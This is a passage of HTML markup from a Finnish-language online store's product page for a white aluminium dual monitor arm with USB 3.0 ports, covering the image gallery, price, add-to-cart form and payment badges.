calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045302112529"
              data-media-position="17"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 79.87738121305014%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 17 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-17
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&amp;width=416 416w" width="416" height="332" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045302145297"
              data-media-position="18"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 18 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-18
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045302243601"
              data-media-position="19"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 85.48539114043355%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 19 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-19
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&amp;width=416 416w" width="416" height="356" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-19
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Liu&#39;uta oikealle"
        aria-controls="GalleryThumbnails-template--24512030933365__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24512030933365__main"
        data-section="template--24512030933365__main"
        data-url="/fi/products/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17"-32" näytölle, 2 x USB 3.0 -porttia, valkoinen
                </h1>
                <a href="/fi/products/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports" class="product__title">
                  <h2 class="h1">
                    Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17"-32" näytölle, 2 x USB 3.0 -porttia, valkoinen
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24512030933365__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaalihinta</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €139,00
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaalihinta</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €139,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Myyntihinta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €139,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Yksikköhinta</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;kohden&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SÄÄSTÄ</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Loppuunmyyty
    </span></div>
</div>
              <div ><form method="post" action="/fi/cart/add" id="product-form-installment-template--24512030933365__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45274778599697">
                  
<input type="hidden" name="product-id" value="8422042009873" /><input type="hidden" name="section-id" value="template--24512030933365__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_yM3KyH product__text-container--left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Ylivoimainen kestävyys ja toiminnallisuus</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Suunniteltu moderniin elämäntyyliin</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Pohjoismaisesta muotoilusta inspiroitunut</span>
    </p>
  
</div>

<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--24512030933365__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>Varastossa</p>
<noscript
  class="product-form__noscript-wrapper-template--24512030933365__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24512030933365__main">Tuoteversiot</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24512030933365__main"
        class="select__select"
        form="product-form-template--24512030933365__main"
      ><option
            
              selected="selected"
            
            
            value="45274778599697"
          >Default Title - €139,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24512030933365__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24512030933365__main">
                      Määrä
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> ostoskorissa)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24512030933365__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Vähennä tuotteen Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17&amp;quot;-32&amp;quot; näytölle, 2 x USB 3.0 -porttia, valkoinen määrää</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24512030933365__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24512030933365__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Lisää tuotteen Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17&amp;quot;-32&amp;quot; näytölle, 2 x USB 3.0 -porttia, valkoinen määrää</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24512030933365__main,
  #SectionAtcBtn-template--24512030933365__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 1.2rem;"
><product-form
      id="ProductForm-template--24512030933365__main"
      class="product-form main-product-form"
      data-section="template--24512030933365__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/fi/cart/add" id="product-form-template--24512030933365__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24512030933365__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45274778599697"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24512030933365__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Lisää ostoskoriin
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8422042009873" /><input type="hidden" name="section-id" value="template--24512030933365__main" /></form></product-form><link href="//alterzone.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411740476899" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/fi"
      data-variant-id="45274778599697"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Noudon saatavuutta ei voitu ladata</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Päivitä
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//alterzone.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861740476899" defer="defer"></script></div>




<div
  class="product__text-container product__text-container-text_VBK8xm product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#F3F3F3;--corner-radius:0.4em;--border-size:0px;--border-color:#B7B7B7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  tehokas_ja_tyylikäs_työtila
</span>
      
      <span>14 päivän rahat takaisin -takuu</span>
    </p>
  
  
  
</div>

<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" 